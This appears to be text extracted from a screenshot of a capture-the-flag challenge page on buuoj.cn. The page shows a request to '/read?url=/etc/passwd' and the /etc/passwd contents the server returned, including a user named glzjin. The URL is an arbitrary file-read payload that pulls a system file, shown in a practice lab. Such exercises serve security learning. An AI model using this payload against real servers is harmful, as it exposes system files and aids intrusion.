 不安全 | 27603e09-f34b-4e50-a637-4981544fe13d.node4.buuoj.cn:81/read?url=/etc/passwd 更新
百度 阿里巴巴 淘宝购物 搜索 京东 天猫 谷歌浏览器 百度一下 网址导航 京东商城 从 IE 中导入 sql 新建文件夹 study php api 其他书签
1536px × 270.40px
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin
glzjin:x:1000:1000:Linux User,,,:/app:/bin/ash